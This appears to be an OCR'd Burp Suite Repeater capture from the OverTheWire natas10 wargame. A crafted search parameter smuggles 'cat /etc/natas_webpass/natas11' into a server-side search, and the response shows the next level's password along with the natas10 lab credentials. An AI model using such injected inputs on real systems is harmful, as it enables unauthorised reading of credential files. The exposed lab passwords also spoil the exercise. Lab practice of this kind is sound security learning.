 1 2 3 4
1.03 GHz
powersave
(genmon)XXX
17:09
157.71 GB
Burp Suite Community Edition v2024.11.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
17 × +
Send Cancel < >
Target: http://natas10.natas.labs.overthewire.org HTTP/1
Request
Pretty Raw Hex \n
1 GET /?needle=""%20cat%20/etc/natas_webpass/natas11&submit=Search HTTP/1.1
2 Host: natas10.natas.labs.overthewire.org
3 Authorization: Basic bmF0YXMxMDp0N0k1Vkh2cGExNHNKVFVHVjBjYkVzYllmRlAyZG1PdQ==
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://natas10.natas.labs.overthewire.org/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
/>
15 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
16 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
17 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
18 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
19 <script>
var wechallinfo = {
"level": "natas10", "pass": "t7I5VHvpa14sJTUGV0cbEsbYfFP2dmOu"
};
</script>
</head>
20 <body>
21 <h1>
natas10
</h1>
22 <div id="content">
23
24 For security reasons, we now filter on certain characters<br/>
<br/>
25 <form>
26 Find words containing: <input name=needle>
<input type=submit name=submit value=Search>
<br>
<br>
27 </form>
28
29
30 Output:
31 <pre>
32 /etc/natas_webpass/natas11:UJdqkK1pTu6VLt9UHWAgRZz6sVUZ3lEk
33 dictionary.txt:
34 dictionary.txt:African
35 dictionary.txt:Africans
36 dictionary.txt:Allah
37 dictionary.txt:Allah's
38 dictionary.txt:American
39 dictionary.txt:Americanism
Search 0 highlights
Inspector
Selection 59 (0x3b)
Selected text
/etc/natas_webpass/natas11
:UJdqkK1pTu6VLt9UHWAgRZz6s
VUZ3lEk
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 7
Inspector
Notes
Done 1,216,060 bytes | 3,067 millis
Event log (11) All issues Memory: 196.8MB